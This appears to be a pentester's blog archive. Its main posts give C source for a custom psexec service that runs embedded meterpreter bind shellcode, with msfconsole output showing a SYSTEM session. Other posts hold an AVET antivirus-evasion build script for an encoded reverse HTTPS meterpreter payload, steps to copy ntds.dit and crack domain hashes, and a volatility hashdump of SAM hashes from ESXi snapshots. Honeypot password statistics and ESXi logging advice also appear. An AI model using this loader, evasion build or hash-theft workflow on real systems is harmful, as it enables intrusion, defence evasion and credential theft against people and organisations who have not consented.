Categories
Uncategorized

Write your own metasploit psexec service

Lately I made some research about metasploit’s psexec module and how to write your own service executable. This will be integrated into AVET within the next weeks.
The PoC is simple (download: https://github.com/govolution/avepoc/blob/master/psexecservice.c):

// compile:
// wine gcc -m32  psexecservice.c

#include <windows.h>
#include <stdio.h>

#define SLEEP_TIME 5000
#define LOGFILE "C:\\status.txt"

SERVICE_STATUS ServiceStatus; 
SERVICE_STATUS_HANDLE hStatus; 
 
void  ServiceMain(int argc, char** argv); 
void  ControlHandler(DWORD request); 
int InitService();

// some shellcode
//# msfvenom -p windows/meterpreter/bind_tcp lport=8443 -f c -a x86 --platform Windows
unsigned char buf[] = 
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
"\x29\x80\x6b\x00\xff\xd5\x6a\x0b\x59\x50\xe2\xfd\x6a\x01\x6a"
"\x02\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x68\x02\x00\x20\xfb\x89"
"\xe6\x6a\x10\x56\x57\x68\xc2\xdb\x37\x67\xff\xd5\x85\xc0\x75"
"\x58\x57\x68\xb7\xe9\x38\xff\xff\xd5\x57\x68\x74\xec\x3b\xe1"
"\xff\xd5\x57\x97\x68\x75\x6e\x4d\x61\xff\xd5\x6a\x00\x6a\x04"
"\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x2d\x8b"
"\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
"\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f"
"\xff\xd5\x83\xf8\x00\x7e\x07\x01\xc3\x29\xc6\x75\xe9\xc3";


void exec_shellcode(unsigned char *shellcode)
{
  int (*funct)();
  funct = (int (*)()) shellcode;
  (int)(*funct)();
}

int WriteToLog(char* str)
{
	FILE* log;
	log = fopen(LOGFILE, "a+");
	if (log == NULL)
		return -1;
	fprintf(log, "%s\n", str);
	fclose(log);
	return 0;
}

int main() 
{ 
    SERVICE_TABLE_ENTRY ServiceTable[2];
    ServiceTable[0].lpServiceName = "MemoryStatus";
    ServiceTable[0].lpServiceProc = (LPSERVICE_MAIN_FUNCTION)ServiceMain;

    ServiceTable[1].lpServiceName = NULL;
    ServiceTable[1].lpServiceProc = NULL;
    // Start the control dispatcher thread for our service
    StartServiceCtrlDispatcher(ServiceTable);  
    return 0;
}


void ServiceMain(int argc, char** argv) 
{ 
    int error; 
 
    ServiceStatus.dwServiceType        = SERVICE_WIN32; 
    ServiceStatus.dwCurrentState       = SERVICE_START_PENDING; 
    ServiceStatus.dwControlsAccepted   = SERVICE_ACCEPT_STOP | SERVICE_ACCEPT_SHUTDOWN;
    ServiceStatus.dwWin32ExitCode      = 0; 
    ServiceStatus.dwServiceSpecificExitCode = 0; 
    ServiceStatus.dwCheckPoint         = 0; 
    ServiceStatus.dwWaitHint           = 0; 
 
    hStatus = RegisterServiceCtrlHandler(
		"SomeService", 
		(LPHANDLER_FUNCTION)ControlHandler); 
    if (hStatus == (SERVICE_STATUS_HANDLE)0) 
    { 
        // Registering Control Handler failed
        return; 
    }  
    // Initialize Service 
    error = InitService(); 
    if (error) 
    {
		// Initialization failed
        ServiceStatus.dwCurrentState       = SERVICE_STOPPED; 
        ServiceStatus.dwWin32ExitCode      = -1; 
        SetServiceStatus(hStatus, &ServiceStatus); 
        return; 
    } 
    // We report the running status to SCM. 
    ServiceStatus.dwCurrentState = SERVICE_RUNNING; 
    SetServiceStatus (hStatus, &ServiceStatus);
    
    WriteToLog("start shellcode\n");	
    exec_shellcode(buf);
    WriteToLog("shellcode executed\n");	
    
    // The worker loop of a service
    while (ServiceStatus.dwCurrentState == SERVICE_RUNNING)
	{
		// do nothing
		Sleep(SLEEP_TIME);
	}
    return; 
}

 
// Service initialization
int InitService() 
{ 
    
    int result;
    result = WriteToLog("start service");
    return(result); 
} 

// Control handler function
void ControlHandler(DWORD request) 
{ 
    switch(request) 
    { 
        case SERVICE_CONTROL_STOP: 
             //WriteToLog("Monitoring stopped.");

            ServiceStatus.dwWin32ExitCode = 0; 
            ServiceStatus.dwCurrentState  = SERVICE_STOPPED; 
            SetServiceStatus (hStatus, &ServiceStatus);
            return; 
 
        case SERVICE_CONTROL_SHUTDOWN: 
            WriteToLog("stop service");

            ServiceStatus.dwWin32ExitCode = 0; 
            ServiceStatus.dwCurrentState  = SERVICE_STOPPED; 
            SetServiceStatus (hStatus, &ServiceStatus);
            return; 
        
        default:
            break;
    } 
 
    // Report current status
    SetServiceStatus (hStatus,  &ServiceStatus);
 
    return; 
} 

Compile the code with:

wine gcc -m32 psexecservice.c

I use TDM GCC with wine: https://danielsauder.com/2017/02/04/using-tdm-gcc-with-kali-2/
The shellcode was produced with:

msfvenom -p windows/meterpreter/bind_tcp lport=8443 -f c -a x86 --platform Windows

To execute it with metasploit start msfconsole, then:

msf exploit(psexec) > use exploit/windows/smb/psexec
msf exploit(psexec) > set EXE::custom /root/tools/avepoc/a.exe
EXE::custom => /root/tools/avepoc/a.exe
msf exploit(psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf exploit(psexec) > set rhost 192.168.116.183
rhost => 192.168.116.183
msf exploit(psexec) > set smbuser dax
smbuser => dax
msf exploit(psexec) > set smbpass test123
smbpass => test123
msf exploit(psexec) > set lport 8443
lport => 8443
msf exploit(psexec) > run

[*] 192.168.116.183:445 - Connecting to the server...
[*] Started bind handler
[*] 192.168.116.183:445 - Authenticating to 192.168.116.183:445 as user 'dax'...
[*] Sending stage (957487 bytes) to 192.168.116.183
[*] 192.168.116.183:445 - Selecting native target
[*] 192.168.116.183:445 - Uploading payload...
[*] 192.168.116.183:445 - Using custom payload /root/tools/avepoc/a.exe, RHOST and RPORT settings will be ignored!
[*] 192.168.116.183:445 - Created \mzrCIOVg.exe...
[+] 192.168.116.183:445 - Service started successfully...
[*] 192.168.116.183:445 - Deleting \mzrCIOVg.exe...
[-] 192.168.116.183:445 - Delete of \mzrCIOVg.exe failed: The server responded with error: STATUS_CANNOT_DELETE (Command=6 WordCount=0)
[*] Exploit completed, but no session was created.
msf exploit(psexec) > [*] Meterpreter session 4 opened (192.168.116.142:33453 -> 192.168.116.183:8443) at 2017-05-27 18:47:23 +0200

msf exploit(psexec) > sessions

Active sessions
===============

Id Type Information Connection
-- ---- ----------- ----------
4 meterpreter x86/windows NT-AUTORIT_T\SYSTEM @ DAX-RYMZ48Z3EYO 192.168.116.142:33453 -> 192.168.116.183:8443 (192.168.116.183)

msf exploit(psexec) > sessions -i 4
[*] Starting interaction with 4...

meterpreter > sysinfo
Computer : DAX-RYMZ48Z3EYO
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : de_DE
Domain : ARBEITSGRUPPE
Logged On Users : 2
Meterpreter : x86/windows

Related links:
https://community.rapid7.com/community/metasploit/blog/2013/03/09/psexec-demystified
http://rmn-explores.blogspot.de/2010/09/windows-service-using-c.html

Categories
Uncategorized

AVET and unstaged payloads

There are several reasons for using unstaged payloads for meterpreter. Since the dlls are not loaded over the network, but are included in the executable file, this may reduce the chance for an IDS/IPS to detect the connection. The executable will be much bigger:

# ls -al pwn_unstaged.exe
-rwxr-xr-x 1 root root 1578548 May 6 11:05 pwn_unstaged.exe
# ls pwn_staged.exe -al
-rwxr-xr-x 1 root root 120884 May 6 11:33 pwn_staged.exe

For more information about unstaged meterpreter connections: https://community.rapid7.com/community/metasploit/blog/2015/03/25/stageless-meterpreter-payloads
Here is the build script for the unstaged payload (name: build_win32_meterpreter_unstaged_rev_https_20xshikata.sh):

#!/bin/bash
# simple example script for building the .exe file
# include script containing the compiler var $win32_compiler
# you can edit the compiler in build/global_win32.sh
# or enter $win32_compiler="mycompiler" here
. build/global_win32.sh
# make meterpreter unstaged reverse payload, encoded 20 rounds with shikata_ga_nai
msfvenom -p windows/meterpreter_reverse_https lhost=192.168.2.104 lport=443 extensions=stdapi,priv -e x86/shikata_ga_nai -i 20 -f c -a x86 --platform Windows > sc.txt
# call make_avet, the sandbox escape is due to the many rounds of decoding the shellcode
./make_avet -f sc.txt
# compile to pwn.exe file
$win32_compiler -o pwn.exe avet.c
# cleanup
echo "" > defs.h

And execution (on Windows 7, MS Defender):

Try the new payload and grab your copy of AVET (AntiVirus Evasion Tool):

https://github.com/govolution/avet

Categories
Uncategorized

Slides Owasp Meeting Cologne AVET

Yesterday I had a presentation about the AVET AntiVirus Evasion Tool at the OWASP meeting Cologne. The main part was demonstration, but nevertheless: here are the slides.


Categories
Uncategorized

Using TDM gcc with Kali 2

This is an article for usage with avet, my antivirus evasion tool you can find here:

https://github.com/govolution/avet

I had some trouble using mingw cross compiler. It should work fine, so I suggest you try that first.

But if you want an alternative, here is how to use tdm for windows with wine in kali (2016.2).

First, download from:

https://sourceforge.net/projects/tdm-gcc/

Update – On 64bit platforms you may execute first:
dpkg –add-architecture i386 && apt-get update && apt-get install wine32

Then install with wine:

# wine tdm64-gcc-5.1.0-2.exe

Then simply go through the gui installation:

After successful installation you can compile stuff for windows with:

wine gcc.exe mycode.c

Categories
Uncategorized


Extract text and media content from docx

Here is a small bash script for extracting the text and media content from a docx file. Might be useful if you do not want to open the file with word. Works with cygwin, should work with linux.
Github: https://github.com/govolution/stuff/blob/master/xtractdocx.sh

xtractdocx

Usage is pretty straight forward:

$ bash xtractdocx.sh test.docx
* extracting media files to ./test.docx1484702626/media
Archive: test.docx
extracting: ./test.docx1484702626/word/media/image1.png
* ls ./test.docx1484702626/media
image1.png
* extracting xml content
Archive: test.docx
inflating: ./test.docx1484702626/word/document.xml
* write xml to txt content to ./test.docx1484702626/document.txt
* cleanup
* done
$ cat ./test.docx1484702626/document.txt

Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aenean rhoncus massa non elitrum dignissim. Nam libero purus, ultrices eu purus et, tempor tincidunt augue. [ … CUT … ]

Categories
Uncategorized

The first 15 days of a password honeypot

A couple of days ago I started running a password honeypot based on heralding. Here is some first analysis and wordlists.
Time frame of this analysis
From:
$ head heralding_activity.log -n 2 | cut -d “,” -f1
timestamp
2016-10-07 19:33:32.291966
To:
$ tail heralding_activity.log -n 1 | cut -d “,” -f1
2016-10-22 16:51:06.616767
Password attacks
Total:
$ cat heralding_activity.log | cut -d “,” -f9 | sort | wc -l
406581
Total unique:
$ cat heralding_activity.log | cut -d “,” -f9 | sort -u | wc -l
41309
Most hits from one ip
$ cat heralding_activity.log | cut -d”,” -f4 |awk ‘{print $1}’ | sort |uniq -c |sort -n |tail
    365 118.68.52.154
    404 185.56.82.83
    467 98.167.86.131
    496 125.212.225.107
    523 125.212.248.85
    581 222.124.18.147
    698 46.172.91.20
    771 116.228.12.138
  90983 221.229.172.117
 154845 180.97.244.253
Top users
$ cat heralding_activity.log | cut -d”,” -f8 |awk ‘{print $1}’ | sort |uniq -c |sort -n |tail
    438 supervisor
    452 service
    457 ubnt
   1284 user
   1353 guest
   2098 support
  12731 admin
  40297 shell
  53335 enable
 286812 root
delete shell and enable, due to mirai:
    438 supervisor
    452 service
    457 ubnt
   1284 user
   1353 guest
   2098 support
  12731 admin
 286812 root
Top passwords
$ cat heralding_activity.log | cut -d”,” -f9 |awk ‘{print $1}’ | sort |uniq -c |sort -n |tail -n 15
   1963 xmhdipc
   2030 support
   2033 1111
   2034 default
   2394 54321
   2753 888888
   2767
   2769 123456
   2989 password
   3019 12345
   3507 vizxv
   3877 xc3511
   6117 admin
  40201 sh
  53764 system
Delete system and sh due to mirai:
   1963 xmhdipc
   2030 support
   2033 1111
   2034 default
   2394 54321
   2753 888888
   2767
   2769 123456
   2989 password
   3019 12345
   3507 vizxv
   3877 xc3511
   6117 admin
As can be seen the top accounts and passwords are default credentials used by mirai.
Because of that here are the top passwords for ssh only:
$ cat heralding_activity.log | grep ssh | cut -d”,” -f9 |awk ‘{print $1}’ | sort |uniq -c |sort -n |tail -n 15
     81 123456789
     82 support
     91 “8ik
     98 test
    109 12345
    111 1234
    112 raspberry
    123 123qwe
    126 qwe123
    128 ubnt
    132 “
    136 password
    138 root
    147 admin
    421 123456
Time to mirai infection
start of the honeypot:
$ head -n 1 heralding.log | cut -d ” ” -f1,2
2016-10-07 19:27:35,447
$ head heralding_activity.log -n 10 | grep telnet | cut -d “,” -f1,8,9
2016-10-07 19:33:32.291966,root,12345
2016-10-07 19:33:33.636283,enable,system
2016-10-07 19:33:34.988987,shell,sh
2016-10-07 19:33:36.876664,root,admin
2016-10-07 19:33:38.301110,enable,system
2016-10-07 19:33:39.719285,shell,sh
2016-10-07 19:33:41.544074,root,xmhdipc
2016-10-07 19:33:42.898664,enable,system
2016-10-07 19:33:44.245631,shell,sh
Conclusion:
six minutes from 1st mirai attack
Closer look to two bruteforcing attempts
771 116.228.12.138
771 attempts for SNMP:
$ cat heralding_activity.log | grep 116.228.12.138 | cut -d “,” -f 1,7,8,9 | head -n 5
2016-10-19 01:21:50.393370,smtp,account,account
2016-10-19 01:21:50.504453,smtp,account,accountaccount
2016-10-19 01:21:51.943364,smtp,account,account1
2016-10-19 01:21:52.099676,smtp,account,account12
2016-10-19 01:21:52.641753,smtp,account,account123
$ cat heralding_activity.log | grep 116.228.12.138 | cut -d “,” -f 1,7,8,9 | tail -n 5
2016-10-19 01:33:20.499069,smtp,webmaster,Passw0rd
2016-10-19 01:33:20.701765,smtp,webmaster,Password1
2016-10-19 01:33:20.889161,smtp,webmaster,Password123
2016-10-19 01:33:21.471823,smtp,webmaster,password
2016-10-19 01:33:21.637730,smtp,webmaster,password1
Nothing special, but usage of different user accounts.
90983 221.229.172.117
$ cat heralding_activity.log | grep 221.229.172.117 | cut -d “,” -f 1,7,8,9 | head -n 5
2016-10-10 11:27:05.514881,ssh,root,!@
2016-10-10 11:27:05.836226,ssh,root,!@
2016-10-10 11:27:06.157371,ssh,root,password
2016-10-10 11:27:22.077912,ssh,root,cisco
2016-10-10 11:27:22.364435,ssh,root,stm
$ cat heralding_activity.log | grep 221.229.172.117 | cut -d “,” -f 1,7,8,9 | tail -n 5
2016-10-19 05:07:10.324697,ssh,root,a0.418.0a
2016-10-19 05:07:10.566465,ssh,root,a d m i n
2016-10-19 05:07:11.256323,ssh,root,@WSXCVFR$
2016-10-19 05:07:20.925478,ssh,root,@root1234
The hole attack took nearly 9 days and was for ssh accounts.
Download password lists
I made password lists:
allpasswords.txt -> containing all passwords sorted and unique
smtpcredentials.txt -> all snmp credentials is user:password format, sorted and unique
For a list with default credentials check out:
Categories
Uncategorized

NTDS Cracking with Kali

During a pentest it might be possible to gain access to the DC of a windows network. The ntds.dit file is interesting, because all kind of information of the AD is stored here, as for example the user hashes.
When looking for a howto crack NTDS databases I found:
https://gist.github.com/ddouhine/018ac4a8c95498101e7f
Not everything worked for me, so here are my steps:
Copy the files from the DC
I use Invoke-NinjaCopy from powersploit (https://github.com/PowerShellMafia/PowerSploit).
. .\Invoke-NinjaCopy
Invoke-NinjaCopy -path “c:\your\path\ntds\ntds.dit” -localdestination “c:\temp\ntds.dit”
Invoke-NinjaCopy -path “c:\windows\system32\config\SYSTEM” -localdestination “c:\temp\SYSTEM”
-> copy files to Kali Workstation
Installation on Kali
wget http://ptscripts.googlecode.com/svn/trunk/dshashes.py
wget http://pkgs.fedoraproject.org/repo/pkgs/libesedb/libesedb-alpha-
20120102.tar.gz/198a30c98ca1b3cb46d10a12bef8deaf/libesedb-alpha-20120102.tar.gz
tar -zxf libesedb-alpha-20120102.tar.gz
cd libesedb-20120102/
./configure && make && sudo make install
wget http://ntdsxtract.com/downloads/ntdsxtract/ntdsxtract_v1_0.zip
unzip ntdsxtract_v1_0.zip
Extract Hashes
/root/Downloads/ntds/libesedb-20120102/esedbtools/esedbexport ntds.dit
python /root/Downloads/ntds/NTDSXtract\ 1.0/dsusers.py ntds.dit.export/datatable.4 ntds.dit.export/link_table.7
./hashdumpwork –passwordhashes SYSTEM –lmoutfile ./lm-out.txt –ntoutfile ./nt-out.txt –pwdformat ophc > dsusers.results
grep -A 2 “Password hashes:” dsusers.results |grep -v “Password hashes” |grep -v ‘Record ID’|grep -v “\-\-” |sort|uniq > allHashes
grep ‘\$NT\$’ allHashes | sed ‘s/.\(.*\)/\1/’ > NTHashes
grep -v ‘\$NT\$’ allHashes | sed ‘s/.\(.*\)/\1/’ > LMHashes
Cracking
# john –fork=8 NTHashes
… or whatever.
More about these topics:
https://www.trustwave.com/Resources/SpiderLabs-Blog/Tutorial-for-NTDS-goodness-(VSSADMIN,-WMIS,-NTDS-dit,-SYSTEM)/
https://github.com/PowerShellMafia/PowerSploit
https://adsecurity.org/?p=2398
https://www.attackdebris.com/?p=92
http://ntdsxtract.com/
Categories
Uncategorized

Memdumps, Volatility, Mimikatz, VMs – Part 9: Logging & Monitoring ESXi

So why might this be relevant anyway? All management consoles should be in your separated management network anyway, right? Well, unfortunately that is not always the case:

shodandce1afd8621c8cf131afca4d7451dca5

As you can see about 85.000 ports from the VMware Authentication Deamon are open over the internet.
And you can even bruteforce accounts:
https://www.rapid7.com/db/modules/auxiliary/scanner/vmware/vmauthd_login
Further, during an onsite test you might find some esxi machines and credentials for management consoles. Also vulnerabilites might exist where it is possible to pwn the vm hypervisor via a virtual machine.
So what is to do for the blue team?
Here are some ideas:
– log network connections to the esxi servers
– log logins
– log changes to vms
– log creation of snapshots
– log reboots and uploads
… and when I say log I mean mainly, collect em. In the links section is an example for Elk and for Splunk.
Relevant log file entries in the vmware.log file for snapshots
The log for can be found in the datastore:
dslog4a7ef9d247c31587dd7399cf5a89bf55
And here is some output from the relevant logfiles after making a snapshot with VMWare Wokstation connected to the ESXi server:
log10c71e5f655bcec62fbf007ac4076d03c
And when doing a snapshot over ssh:
log27879476bcacfd758b78ccee433346b15
Links:
Categories
Uncategorized

Memdumps, Volatility, Mimikatz, VMs – Part 8: ESXi Attacking Scenario – Volatility on ESXi

How cool is that: volatility standalone is running on esxi…
(http://www.volatilityfoundation.org/#!releases/component_71401)
This scenario is only if you have access to the ESXi server via ssh.
[root@localhost:/tmp] wget http://downloads.volatilityfoundation.org/releases/2.5/volatility_2.5.linux.standalone.zip
Connecting to downloads.volatilityfoundation.org (173.61.222.9:80)
volatility_2.5.linux 100% |*******************************| 32039k  0:00:00 ETA
[root@localhost:/tmp] unzip volatility_2.5.linux.standalone.zip
Archive:  volatility_2.5.linux.standalone.zip
   creating: volatility_2.5.linux.standalone/
  inflating: volatility_2.5.linux.standalone/AUTHORS.txt
  inflating: volatility_2.5.linux.standalone/CREDITS.txt
  inflating: volatility_2.5.linux.standalone/LEGAL.txt
  inflating: volatility_2.5.linux.standalone/LICENSE.txt
  inflating: volatility_2.5.linux.standalone/README.txt
  inflating: volatility_2.5.linux.standalone/volatility_2.5_linux_x64
  inflating: volatility_2.5.linux.standalone/volatility_2.5_linux_x86
Find the .vmem files:
[root@localhost:~] find -name *.vmem
./vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/winxpsp3/winxpsp3-Snapshot3.vmem
./vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/winxpsp3/winxpsp3-Snapshot2.vmem
./vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64/Windows 7 x64-Snapshot1.vmem
To the usual stuff:
[root@localhost:/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64] /tmp/volatility_2.5.linux.standalone/volatility_2.5_linux_x64 -f “./Windows 7 x64-Snapshot1.vmem” imageinfo
Volatility Foundation Volatility Framework 2.5
INFO    : volatility.debug    : Determining profile based on KDBG search…
[root@localhost:/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64]           Suggested Profile(s) : Win7SP0x64, Win7SP1x64, Win2008R2SP0x64, Win2008R2SP1x64
                     AS Layer1 : AMD64PagedMemory (Kernel AS)
                     AS Layer2 : FileAddressSpace (/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64/Windows 7 x64-Snapshot1.vmem)
                      PAE type : No PAE
                           DTB : 0x187000L
                          KDBG : 0xf800029fd0a0L
          Number of Processors : 1
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0xfffff800029fed00L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2016-01-30 08:36:01 UTC+0000
     Image local date and time : 2016-01-30 09:36:01 +0100
[root@localhost:/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64] /tmp/volatility_2.5.linux.standalone/volatility_2.5_linux_x64 -f “./Windows 7 x64-Snapshot1.vmem” –profile=”Win7SP1x64″ hivelist
Volatility Foundation Volatility Framework 2.5
Virtual            Physical           Name
—————— —————— —-
0xfffff8a000f21010 0x000000000e407010 \SystemRoot\System32\Config\SAM
0xfffff8a000f241f0 0x000000001503b1f0 \SystemRoot\System32\Config\SECURITY
0xfffff8a000fcf010 0x0000000013dd3010 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xfffff8a0010211b0 0x0000000013c0c1b0 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xfffff8a00193f010 0x0000000007284010 \??\C:\Users\dax\ntuser.dat
0xfffff8a001994010 0x000000002a835010 \??\C:\Users\dax\AppData\Local\Microsoft\Windows\UsrClass.dat
0xfffff8a003226010 0x0000000015fe6010 \SystemRoot\System32\Config\DEFAULT
0xfffff8a00000f010 0x0000000027147010 [no name]
0xfffff8a000024010 0x00000000270d2010 \REGISTRY\MACHINE\SYSTEM
0xfffff8a000053010 0x0000000027001010 \REGISTRY\MACHINE\HARDWARE
0xfffff8a000c38010 0x0000000001afb010 \Device\HarddiskVolume1\Boot\BCD
0xfffff8a000d3f010 0x0000000022d0e010 \SystemRoot\System32\Config\SOFTWARE
[root@localhost:/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64] /tmp/volatility_2.5.linux.standalone/volatility_2.5_linux_x64 hashdump -f “./Windows 7
x64-Snapshot1.vmem” –profile=”Win7SP1x64″ -y 0xfffff8a000024010 -s 0xfffff8a000f21010
Volatility Foundation Volatility Framework 2.5
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Gast:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
dax:1000:aad3b435b51404eeaad3b435b51404ee:c5a237b7e9d8e708d8436b6148a25fa1:::
Create a snapshot
Yes, of course it is possible to create a snapshot on the cli.
[root@localhost:~] vim-cmd vmsvc/snapshot.create 5 “snap” “some comment” 1 0
And again:
[root@localhost:~] find -name *.vmem
./vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64/Windows 7 x64-Snapshot5.vmem
[root@localhost:/tmp/volatility_2.5.linux.standalone] ./volatility_2.5_linux_x64 -f “/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64/Windows 7 x64-Snapshot5.vmem” imageinfo
Volatility Foundation Volatility Framework 2.5
INFO    : volatility.debug    : Determining profile based on KDBG search…
          Suggested Profile(s) : Win2008R2SP0x64, Win7SP1x64, Win7SP0x64, Win2008R2SP1x64
                     AS Layer1 : AMD64PagedMemory (Kernel AS)
                     AS Layer2 : FileAddressSpace (/vmfs/volumes/56ac1339-5203be7f-4c07-000c29b25698/Windows 7 x64/Windows 7 x64-Snapshot5.vmem)
                      PAE type : No PAE
                           DTB : 0x187000L
                          KDBG : 0xf80002a4b0a0L
          Number of Processors : 1
     Image Type (Service Pack) : 1
                KPCR for CPU 0 : 0xfffff80002a4cd00L
             KUSER_SHARED_DATA : 0xfffff78000000000L
           Image date and time : 2016-01-31 14:55:50 UTC+0000
     Image local date and time : 2016-01-31 15:55:50 +0100
and so on.
Overview:
https://danielsauder.com/2016/02/06/memdumps-volatility-mimikatz-vms-overview/
Links:
http://kb.vmware.com/selfservice/microsites/search.do?language=en_US&cmd=displayKC&externalId=1026380
http://sparrowangelstechnology.blogspot.de/2012/07/snapshot-creation-reversion-deletion.html
http://blog-lrivallain.rhcloud.com/2015/02/26/play-vm-snapshots-esxi-command-line-tools/
http://www.thomasmaurer.ch/2015/04/enable-ssh-on-vmware-esxi-6-0/
http://www.thomasmaurer.ch/2014/01/enable-ssh-on-vmware-esxi-5-5-via-vsphere-client/
Categories
Uncategorized

Memdumps, Volatility, Mimikatz, VMs – Part 7: ESXi Server

– I installed ESXi 6 in VMWare Workstation 12
– for this download the ESXi image
– choose “typical installation” when creating a new VM in VMWare Workstation
– for learning and testing this is awesome
esxia413004ae4cd1d083f7506beb40b91de
Screenshot of ESXi running in VMWare Workstation.
– I copied my Windows 7 VM from Workstation to ESXi.
– And made a snapshot like before (in part 6)
UPDATE: works also with .vmsn files
– Download the .vmem file from the datastore:
dsa9786e65987088417a34ba10c323eaf3
Or with the vSphere client:
dsvsphere58ca9c91c0c70b1e95ed1f3dfa2488ee
Then go on like in all the parts before:
C:\Users\dax\Downloads\volatility_2.5.win.standalone>volatility-2.5.standalone.exe -f “Windows 7 x64-Snapshot1.vmem” imageinfo
Volatility Foundation Volatility Framework 2.5
INFO    : volatility.debug    : Determining profile based on KDBG search…
          Suggested Profile(s) : Win2008R2SP0x64, Win7SP1x64, Win7SP0x64, Win200
8R2SP1x64
                     AS Layer1 : AMD64PagedMemory (Kernel AS)
